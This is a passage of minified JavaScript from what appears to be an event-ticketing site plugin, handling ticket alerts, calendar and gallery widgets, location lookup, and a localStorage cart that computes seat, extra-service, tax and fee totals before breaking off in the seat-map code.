.ticket-list-body").html(e),Me(document).find("#ticket_list_modal").css("overflow-y","auto"),t.attr("data-booking-id",a)})}()),Me(document).find(".ticket_receiver_loading").fadeOut(),a.prop("disabled",!1);var t="",e=`<div class="alert alert-${e.class} alert-dismissible fade show" role="alert">
                            ${e.mess}<button type="button" class="close" data-dismiss="alert" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                            </button>
                        </div>`+(t="true"===e.mail?`<div class="alert alert-success alert-dismissible fade show" role="alert">
                            ${e.mail_mess}<button type="button" class="close" data-dismiss="alert" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                            </button>
                        </div>`:t);Me(document).find(".ticket_transfer_mess").append(e)})):(Me(document).find(".ticket_transfer_alert").fadeIn(),Me(document).find(".ticket_receiver_loading").fadeOut(),a.prop("disabled",!1))}),Me(document).on("click",".ticket_qr_toggle",function(){Me(this).find("i").hasClass("fa-eye")?(Me(this).find("i").removeClass("fa-eye"),Me(this).find("i").addClass("fa-eye-slash"),Me(this).closest(".ticket_qr_wrap").find(".ticket_qr").fadeIn()):(Me(this).find("i").removeClass("fa-eye-slash"),Me(this).find("i").addClass("fa-eye"),Me(this).closest(".ticket_qr_wrap").find(".ticket_qr").fadeOut())})},el_enable_cancellation_booking:function(){var e;0<Me("input[name='ova_mb_event_allow_cancellation_booking']").length&&("yes"==(e=Me("input[name='ova_mb_event_allow_cancellation_booking']:checked").val())?Me(".vendor_edit_event .cancel_bk_before_x_day").show():"no"==e&&Me(".vendor_edit_event .cancel_bk_before_x_day").hide(),Me("input[name='ova_mb_event_allow_cancellation_booking']").on("click",function(){"yes"==(e=Me("input[name='ova_mb_event_allow_cancellation_booking']:checked").val())?Me(".vendor_edit_event .cancel_bk_before_x_day").show():"no"==e&&Me(".vendor_edit_event .cancel_bk_before_x_day").hide()}))},el_menu_mobile:function(){Me(".el_vendor_mobile_menu a").on("click",function(){Me(this).closest(".vendor_sidebar").find(".dashboard_nav").slideToggle()})},el_single_gallery:function(){var e=!1;Me("body").hasClass("rtl")&&(e=!0),Me(".event-gallery .wrap_slide").slick&&(Me(".event-gallery .wrap_slide").slick({lazyLoad:"ondemand",slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,fade:!0,asNavFor:".event-gallery .thumbnail_gallery",rtl:e}),Me(".event-gallery .thumbnail_gallery").slick({lazyLoad:"ondemand",slidesToShow:5,slidesToScroll:3,asNavFor:".event-gallery .wrap_slide",dots:!1,arrows:!1,centerPadding:"0px",focusOnSelect:!0,centerMode:!0,swipeToSlide:!0,rtl:e,responsive:[{breakpoint:600,settings:{arrows:!1,slidesToShow:3}}]}))},el_get_width:function(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth)},el_get_height:function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight)},event_calendar:function(){Me(".fullcalendar").each(function(){var e=Me(this)[0],t=Me(this).data("listevent"),a=Me(this).data("local"),i=Me(this).data("initdate"),n=(Me(this).data("ide"),Me(this).data("schedules_time"),Me(this).data("time_slot"),Me(this).data("firstday")),r=(Me(this).data("external_link"),Me(this).data("time-now")),c=new FullCalendar.Calendar(e,{headerToolbar:{start:"prev,next today",center:"title",end:"dayGridMonth,timeGridWeek,timeGridDay,listWeek"},navLinks:!0,firstDay:n,nowIndicator:!0,initialDate:i,locale:a,now:r,eventSources:[{events:t}],dayMaxEvents:!0,dayMaxEvents:!0,eventColor:"#e86c60",height:"auto",eventContent:function(e){return{html:e.event.title}},eventDidMount:function(e){$.el_tippy()}});c.render(),Me(window).resize(function(){var e=$.el_get_width();e<600?c.changeView("listWeek"):e<1100?c.changeView("timeGridDay"):e<1200?c.changeView("timeGridWeek"):c.changeView("dayGridMonth")})})},el_load_location:function(){Me(".location .get_country select").change(function(){var e=Me(this).val(),t=Me(this).closest(".location").find(".get_city select option:selected").val();""==e||null==e?Me(".location .get_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".vendor_edit_event .location").find("#event_city").html(e)}),Me(".location .get_city select").removeAttr("disabled"))}),Me(window).on("load",function(){var e=Me(".location .get_country select option:selected").val(),t=Me(".location .get_city select option:selected").val();""==e||null==e?Me(".location .get_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".vendor_edit_event .location").find("#event_city").html(e)}),Me(".location .get_city select").removeAttr("disabled"))})},ticket_info_according:function(){Me(".ticket-info .heading-ticket").each(function(){var t=Me(this).data("desc");t&&(Me(this).children("p").children("i").css("display","none"),Me(this).css("cursor","unset")),Me(this).off("click").on("click",function(){if(t)return!1;var e=Me(this).attr("data-according");Me(".ticket-info .heading-ticket").not(this).removeAttr("data-according"),1<e?Me(this).siblings(".desc-ticket").slideToggle():(Me(this).attr("data-according",2),Me(".ticket-info .heading-ticket").not(this).siblings(".desc-ticket").slideUp(),Me(this).siblings(".desc-ticket").slideDown())})})},cart_payment_according:function(){Me(".cart_detail .el_payments ul li .type-payment label").on("click",function(){Me(".el_payments ul li.free .type-payment").css({"border-bottom":"none"}),Me(".el_payments ul li.free .payment_form").css({"border-bottom":"1px solid #ddd"});var e=Me(this).parent(".type-payment"),e=(Me(".cart_detail .el_payments ul li .type-payment").not(e).siblings(".payment_form").slideUp(),Me(e).siblings(".payment_form").slideDown(),Me(this).text());Me(".cart_detail .payment_method_choosed .content").text(e)})},cart_ticket_event:function(){const P={KEY:"",contents:[],init:function(){P.get_key_cart();var e=localStorage.getItem(P.KEY);e?P.contents=JSON.parse(e):P.add_store()},add_store:function(){var e=JSON.stringify(P.contents);localStorage.setItem(P.KEY,e)},get_key_cart:function(){var e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal");e&&t&&(P.KEY=e+"_"+t,Cookies.set("id_event",e),Cookies.set("id_cal",t))},add_item:function(t,e,a,i){var e={id:t,name:e,price:a,qty:i,seat:[],extra_service:[]},n=[],r=(Me(".cart-ticket-info").attr("data-extra-service")&&(n=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),c=[];if(!Me.isEmptyObject(n)){for(var s in n){s={id:n[s].id,name:n[s].name,price:n[s].price,qty:0,rest_qty:n[s].rest_qty,max_qty:n[s].max_qty};c.push(s)}r.push(c)}e.extra_service=r,P.check_item(t)?P.contents=P.contents.map(function(e){return e.id===t&&(e.qty=e.qty+1,Me.isEmptyObject(r)||(e.extra_service=e.extra_service.concat(r))),e}):P.contents.push(e),P.add_store()},add_extra_service:function(t,i,n,r){P.contents=P.contents.map(function(a){var e;return a.id===t&&(e=a.extra_service).length&&e[i].forEach(function(e,t){e.id===n&&(a.extra_service[i][t].qty=r)}),a}),P.add_store()},add_extra_service_map:function(a,i,n,r,e=!1,t=null){P.contents=!1===e?P.contents.map(function(e){var t;return e.id===a&&void 0!==(t=e.extra_service)&&t.length&&(t[i].qty=r),e}):null==t?P.contents.map(function(e){return e.id===a&&void 0!==e.extra_service&&Me.isArray(e.extra_service)&&(e.extra_service=e.extra_service.map(function(e,t,a){return t==i&&e.map(function(e){return e.id===n&&(e.qty=r),e}),e})),e}):P.contents.map(function(e){return e.id===a&&(e.data_person=e.data_person.map(function(e){return e.id==t&&(e.extra_service=e.extra_service.map(function(e,t,a){return t==i&&e.map(function(e){return e.id===n&&(e.qty=r),e}),e})),e})),e}),P.add_store()},add_extra_service_area:function(a,e=!0){var t=[],i=(Me(".cart-ticket-info").attr("data-extra-service")&&(t=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),n=[];if(!Me.isEmptyObject(t)){for(var r in t){r={id:t[r].id,name:t[r].name,price:t[r].price,qty:0,rest_qty:t[r].rest_qty,max_qty:t[r].max_qty};n.push(r)}i.push(n)}1==e?P.contents.map(function(e){return e.id===a&&void 0!==e.extra_service&&(e.extra_service=e.extra_service.concat(i)),e}):P.contents.map(function(e){var t;return e.id===a&&void 0!==e.extra_service&&((t=e.extra_service).splice(-1),e.extra_service=t),e}),P.add_store()},map_add_item:function(t,e,a=null,i){var e={id:t,price:e,extra_service:[]},n=[],r=(Me(".cart-ticket-info").attr("data-extra-service")&&(n=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),c=[];if(!Me.isEmptyObject(n)){for(var s in n){s={id:n[s].id,name:n[s].name,price:n[s].price,qty:0,rest_qty:n[s].rest_qty,max_qty:n[s].max_qty};r.push(s)}c=c.concat([r]),e.extra_service=c}parseInt(a)&&(e.qty=a),P.check_item(t)?P.contents=P.contents.map(function(e){if(e.id===t)return e}):P.contents.push(e),P.add_store()},map_add_item_seat:function(t,e,a=null){var e={id:t,price:e,extra_service:[]},i=(null!==a&&""!==a&&(e.person_type=a),[]),n=(Me(".cart-ticket-info").attr("data-extra-service")&&(i=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),a=[];if(!Me.isEmptyObject(i)){for(var r in i){r={id:i[r].id,name:i[r].name,price:i[r].price,qty:0,rest_qty:i[r].rest_qty,max_qty:i[r].max_qty};n.push(r)}a=a.concat([n]),e.extra_service=a}P.check_item(t)?P.contents=P.contents.map(function(e){if(e.id===t)return e}):P.contents.push(e),P.add_store()},map_person_add_item:function(e,t,a){var i=[],n=(Me(".cart-ticket-info").attr("data-extra-service")&&(i=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),a=JSON.parse(a).map(function(e){return e=parseFloat(e)}),[]),r=[];if(i){for(var c in i){c={id:i[c].id,name:i[c].name,price:i[c].price,qty:0,rest_qty:i[c].rest_qty,max_qty:i[c].max_qty};n.push(c)}r.push(n)}var s=[],o=0;for(const d in t){var l={id:d,name:t[d],price:a[o],qty:0,extra_service:r};l.extra_service=[],o+=1,s.push(l)}e={id:e,data_person:s};P.contents.push(e),P.add_store()},map_person_update:function(t,a,i=!0,e,n=null){var r=[],c=(Me(".cart-ticket-info").attr("data-extra-service")&&(r=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),null!==n&&(n=JSON.parse(n).map(function(e){return e=parseFloat(e)})),[]),s=[];if(r){for(var o in r){o={id:r[o].id,name:r[o].name,price:r[o].price,qty:0,rest_qty:r[o].rest_qty,max_qty:r[o].max_qty};c.push(o)}s.push(c)}P.contents=P.contents.map(function(e){return e.id===t&&e.data_person.map(function(e){var t;return e.id===a&&(1==i?(e.qty=e.qty+1,e.extra_service=e.extra_service.concat(s)):(t=e.qty-1,e.qty=t=t<0?0:t,(t=e.extra_service).length&&t.splice(-1),e.extra_service=t)),e}),e}),P.add_store();var l=0;P.contents.forEach(function(e){void 0!==e.data_person&&e.id==t&&e.data_person.forEach(function(e){l+=e.qty})}),l<1&&(P.remove(t),Me('.imp-object.selected[data-title="'+t+'"]').removeClass("selected"))},map_create_item:function(e,t,a,i){a={id:e,price:a,qty:i};P.check_item(e)||P.contents.push(a),P.add_store()},update_seat:function(a,i,n){P.contents=P.contents.map(function(e){var t;return e.id===a&&((t=e.seat)[i]=n,e.seat=t),e}),P.add_store()},update_seat_price:function(t,a,i=null){P.contents=P.contents.map(function(e){return e.id===t&&(e.price=a,""!=i)&&null!=i&&(e.person_type=i),e}),P.add_store()},update_area:function(t,a,i){P.contents=P.contents.map(function(e){return e.id===t&&(e[a]=i),e}),P.add_store()},reduce_seat:function(a,i){P.contents=P.contents.map(function(e){var t;return e.id===a&&void 0!==e.seat&&(void 0!==(t=e.seat)[i]&&t.splice(i,1),e.seat=t),e}),P.add_store()},delete_seat:function(t){P.contents=P.contents.map(function(e){return e.id==t&&void 0!==e.seat&&delete e.seat,e}),P.add_store()},remove:function(t){P.contents=P.contents.filter(function(e){if(e.id!==t)return!0}),P.add_store()},reduce:function(a){P.contents=P.contents.map(function(e){var t;return e.id===a&&(e.qty=e.qty-1,void 0!==(t=e.extra_service))&&(t.splice(-1),e.extra_service=t),e}),P.contents.forEach(function(e){e.id===a&&0===e.qty&&P.remove(a)}),P.add_store()},check_item:function(t){var e=P.contents.filter(function(e){if(e.id==t)return!0});if(e&&e[0])return e[0]},show_cart:function(){var t=P.contents;let k="",y=0;var g=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option"),a=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat").empty(),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat").hide(),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price-before-tax",0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),Me(".cart_detail .cart-content .cart-ticket-info").attr("data-enable-tax")),i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-type-system-fee"),n=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-tax")),r=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-system-fee")),c=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-fixed-system-fee")),b=Me(".cart_detail .cart-content .cart-ticket-info").find('input[name="ticket_ids"]').data("type-price"),x=Me(".cart-ticket-info").attr("data-extra-item-prefix");isNaN(n)&&(n=0),isNaN(r)&&(r=0),isNaN(c)&&(c=0);"1"==Me("input[name=sold_all]").val()&&Me(".cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a ").css({background:"#ccc","border-color":"#b0b0b0",color:"#888","font-weight":"500","text-shadow":"none"}).text("Sold out");var s=0,o=0,w=0;if("map"!=g){switch(t.forEach(function(t){var i,n,e=t.qty*t.price,a=$.cart_price_display(t.price),r=$.cart_price_display(e),c=t.extra_service,s="",o=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-setup_seat");if("simple"==g&&"yes"==o){var l=t.seat;if(1<=t.qty)for(let e=0;e<t.qty;e++){var d;void 0!==l&&0<l.length&&void 0!==l[e]&&""!=l[e]&&(d=l[e],s+='<span class="seat-'+e+'">'+d+"</span>")}}if(k=(k=(k=(k=(k=(k=(k+='<div class="item" data-id="'+t.id+'">')+('<div data-qty="'+t.qty+'" data-price="'+e+'"  class="item-info '+t.id+'">')+'<div class="info-type-ticket">')+('<p class="title-ticket">'+t.name+"</p>"))+('<p class="price">'+a+"</p>")+('<div class="wp-seat-info">'+s+"</div>"))+"</div>"+'<div class="info-sub-price">')+('<p class="sub-number">'+t.qty+"</p>")+('<p class="sub-price">'+r+"</p>"))+"</div>"+"</div>",void 0!==c&&(i=0,n="",c.forEach(function(e,a,t){e.forEach(function(e,t){t=0==t;n=(n=(n=(n=(n=(n=(n=(n=n+'<li class="extra-item '+(1==t?"border_color":"")+'" data-index="'+a+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(n+='<span class="count_item">'+x+(a+1)+"</span>"),n=(n=(n=n+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",i+=e.price*e.qty})}),w+=i,k=(k+='<ul class="extra-services" data-total="'+i+'">')+n+"</ul>"),k+="</div>",y+=e,Me(".cart-ticket-info .item-ticket-type .control span.qty-"+t.id).text(t.qty),"simple"==g&&"yes"==o){var _=t.qty;if(1<=_){for(var p=0;p<_;p++){var m=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-list-seat-rest"),u=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-select-seat-text"),f="";if(void 0!==(l=t.seat))for(var v in f+="<option value=''>"+u+"</option>",m=JSON.parse(m)){var h="";f+="<option "+(h=m[v]==l[p]?'selected="selected"':h)+" value='"+m[v]+"'>"+m[v]+"</option>"}u="",u=(u+="<div class='item-select-num num-"+p+"' ><select data-position='"+p+"' data-id-ticket='"+t.id+"' name='select_seat' class='item-select-"+t.id+"'>")+f+"</select></div>";Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id+" .wp-select-seat").append(u),$.el_update_seat_option()}Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id+" .image-seat").css("display","table-cell")}}else P.delete_seat(t.id);"map"!=g&&b[t.id]}),y+=w,i){case"percent":o=r/100*y;break;case"amount":o=c;break;case"both":o=o+r/100*y+c}$.el_select2_simple_seat(),"yes"==a?(0<(s=n*y/100)?Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"flex"}):Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",s)):(Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",0)),o&&(0<y?Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"flex"}):Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"none"})),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(o)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",o);let e=y+s;0<y&&(e+=o),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header").css({display:"flex"}),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",y),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(e))}else Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder").css({display:"inline-block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",y),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(y+w)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",0);Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .wp-content-item").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .wp-content-item").append(k)},seat_map:function(){var b=[],u=[],f=[],v=[],h=[],_=Me(document).find('input[name="ova-data-seat"]').data("seat"),x=Me(document).find('input[name="ova-data-seat"]').data("area"),k=Me(document).find('input[name="ova-data-seat"]').data("person-type"),y=Me(document).find('input[name="ova-data-seat"]').data("seat-booked"),g=Me(document).find('input[name="ova-data-seat"]').data("seat-past"),w=Me(document).find('input[name="ova-data-seat"]').data("seat-upcoming"),t=[],q=(Me(".cart-ticket-info.event_ticket_map_type").length&&(t=JSON.parse(Me(".cart-ticket-info").attr("data-seat-holding-ticket"))),e(_)),j=e(x);function N(e){var t=Me(document).find('input[name="ova-data-seat"]').attr("data-seat-available");if(t)for(const a in t=JSON.parse(t))if(a==e)return t[a];return 1}function C(){var v,h,e=0,t=0,a=0,k=0,i=0,n=0,r=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),c=Me(".cart-ticket-info").attr("data-enable-tax"),s=Me(".cart-ticket-info").attr("data-type-system-fee"),o=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),l=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),d=Me(".cart-ticket-info").attr("data-id-event"),_=Me(".cart-ticket-info").attr("data-id-cal"),d=JSON.parse(localStorage.getItem(d+"_"+_)),y=Me(".cart-ticket-info").attr("data-extra-item-prefix"),g=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat"));if(isNaN(r)&&(r=0),isNaN(o)&&(o=0),isNaN(l)&&(l=0),u&&0<u.length)for(let e=u.length-1;0<=e;e--)a+=parseFloat(u[e]);Me(".wp-content-item").html(""),Me.isArray(d)&&0<d.length?(v="",h=0,d.forEach(function(e,t,a){var i=e.extra_service,s=e.id,o=parseInt(e.qty),l=parseFloat(e.price),d=e.data_person;if(isNaN(o)&&(o=0),isNaN(l)&&(l=0),Me.isArray(b)&&0<b.length&&-1!==b.indexOf(s)){var n=[],r="",c=S();if(Me.isArray(c)&&0<c.length)for(var _=0;_<c.length;_++){var p=c[_];if(p.id.includes(s)){n=p.person_price;break}}if(r='<div class="item-info seat-item seat-id-'+s+'" data-id="'+s+'">',r=(r+='<div class="info-type-ticket">')+('<p class="title-ticket">'+s+"</p>")+"</div>",!Me.isEmptyObject(g)){var r=r+'<div class="info-person-type">'+'<select name="person_type" style="width: 100%;">',m=0;for(const f in g){var u=l==n[m]?"selected":"";r+='<option value="'+n[m]+'" '+u+">"+g[f]+"</option>",m++}r=r+"</select>"+"</div>"}r=r+('<div class="info-sub-price">'+$.cart_price_display(l)+"</div>")+"</div>",Me(".wp-content-item").append(r),I();e=Me("body").hasClass("rtl")?"rtl":"ltr";Me('.wp-content-item select[name="person_type"]').select2({dir:e})}x.forEach(function(e){var t,a,i,n,r,c;e.id===s&&(t=o*l,c=r=n="",void(i=a=0)!==d&&(r+='<ul class="person_type_wrap">',d.forEach(function(e){r=(r=(r=(r+='<li class="person_type_item">')+'<div class="person_type" data-key="'+e.id+'" data-name="'+e.name+'" data-qty="'+e.qty+'" data-price="'+e.price+'">'+e.name+'</div><div class="person_qty_wrap"><span class="person_minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="person_qty">'+e.qty+'</span><span class="person_plus"><i aria-hidden="true" class="icon_plus"></i></span></div>')+'<div class="person_price">'+$.cart_price_display(e.qty*e.price)+"</div></li>",a+=e.qty*e.price,i+=e.qty}),r+="</ul>"),0<t?(n+='<div class="item-info area-item area-id-'+e.id+'" data-max="'+N(e.id)+'" data-id="'+e.id+'" data-qty="'+o+'" data-price="'+t+'">',c=(c+='<div class="area-item-wrap"><div class="info-type-ticket">')+'<p class="title-ticket">'+e.id+"</p></div>",0<o&&(c=(c=(c+='<div class="info-qty-ticket">')+'<span class="area-minus"><i aria-hidden="true" class="icon_minus-06"></i></span><span class="area-qty">'+o+'</span><span class="area-plus"><i aria-hidden="true" class="icon_plus"></i></span></div>')+'<div class="info-sub-price">'+$.cart_price_display(t)+"</div>"),n=(n+=c+="</div>")+r+"</div>",k+=t):(n=(n=(n+='<div class="item-info area-item area-id-'+e.id+'" data-max="'+N(e.id)+'" data-id="'+e.id+'" data-qty="'+i+'" data-price="'+a+'">')+(c=(c+='<div class="area-item-wrap">')+'<div class="info-type-ticket"><p class="title-ticket">'+e.id+"</p></div></div>"))+r+"</div>",k+=a),Me(".wp-content-item").append(n))}),void 0!==i&&Me.isArray(i)&&0<i.length&&i.forEach(function(e,i,t){Me.isArray(e)&&0<e.length&&e.forEach(function(e,t,a){t=0==t;v=(v=(v=(v=(v=(v=(v=(v=(v=v+'<li class="extra-item '+(1==t?"border_color":"")+'" data-seat="'+s+'"')+' data-map="area" data-index="'+i+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(v+='<span class="count_item">'+s+(0<o?" - "+y+(i+1):"")+"</span>"),v=(v=(v=v+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",h+=e.price*e.qty})}),void 0!==d&&Me.isArray(d)&&0<d.length&&d.forEach(function(e){var n=e.name,t=parseInt(e.qty),a=parseFloat(e.price),r=e.id,e=e.extra_service;isNaN(t)&&(t=0),isNaN(a),void 0!==e&&0<t&&Me.isArray(e)&&0<e.length&&e.forEach(function(e,i,t){e.forEach(function(e,t,a){t=0==t;v=(v=(v=(v=(v=(v=(v=(v=(v=(v+='<li class="extra-item '+(1==t?"border_color":"")+'"')+' data-seat="'+s+'" data-map="area"')+' data-person="'+r+'" data-index="'+i+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(v+='<span class="count_item">'+s+" - "+n+" - "+y+(i+1)+"</span>"),v=(v=(v=v+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",h+=e.price*e.qty})})})}),i+=h,""!=v?(Me(".extra-services").attr("data-total",h),Me(".extra-services").html(v)):(Me(".extra-services").attr("data-total","0"),Me(".extra-services").html("")),Me(".wp-content-item").css("display","block"),Me(".item-info.header").css("display","flex"),Me(".cart-info .placeholder").css("display","none")):(Me(".extra-services").attr("data-total","0"),Me(".extra-services").html(""),Me(".item-info.header").css("display","none"),Me(".wp-content-item").css("display","none"),Me(".total-tax").css("display","none"),Me(".system-fee").css("display","none"),Me(".cart_detail .total-cart-info").attr("data-price-before-tax",0),Me(".cart_detail .total-cart-info").attr("data-price",0),Me(".cart-info .placeholder").css("display","block"));var p,_=p=a+k+i;switch(n+=p,"yes"==c&&0<(e=r*p/100)?Me(".total-tax").css("display","flex"):Me(".total-tax").css("display","none"),n+=e,s){case"percent":t=o*p/100;break;case"amount":t=l;break;case"both":t=t+o*p/100+l}0<t&&0<p?Me(".system-fee").css("display","flex"):Me(".system-fee").css("display","none"),0<n&&(n+=t),Me(".content-cart-info .tax-number").attr("data-tax",e),Me(".content-cart-info .system-fee-number").attr("data-system-fee",t),Me(".cart_detail .total-cart-info").attr("data-price-before-tax",_),Me(".cart_detail .total-cart-info").attr("data-price",n),Me(".cart-info .tax-number").empty().text("+"+$.cart_price_display(e)),Me(".cart-info .system-fee-number").empty().html("+"+$.cart_price_display(t)),Me(".cart-info .total-price").empty().text($.cart_price_display(n)),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),$.cart_next_step_hidden()}function S(){let e=[];var t=JSON.parse(Me('input[name="ova-data-seat"]').attr("data-person-type-seat")),a=[];if(!Me.isEmptyObject(t))for(const s in t)a.push(t[s]);if(Me.isArray(_)&&0<_.length)for(var i=0;i<_.length;i++){var n=_[i],r=n.person_price?JSON.parse(n.person_price):[],c=n.id.split(","),c={id:Me.map(c,function(e){return e.trim()}),person_price:r,data_person:a,price:n.price};e=e.concat([c])}return e}function I(){Me('.info-person-type select[name="person_type"]').off().on("change",function(){var e=Me(this).val(),t=Me(this).closest(".seat-item").attr("data-id"),a=b.indexOf(t),i=(-1!==a&&(b.splice(a,1),u.splice(a,1)),S()),n="";if(Me.isArray(i)&&0<i.length)for(var r=0;r<i.length;r++){var c=i[r];if(c.id.includes(t)){var s=c.person_price.indexOf(e);if(-1!==s){n=c.data_person[s];break}}}P.update_seat_price(t,e,n),b.push(t),u.push(e),C()})}function e(e=null){if(!e)return"";for(var t="",a=e.length-1;0<=a;a--)t+=0==a?e[a].id:e[a].id+", ";return t=t&&(t=t.split(","),Me.isArray(t))?Me.map(t,function(e){return e.replace(/ 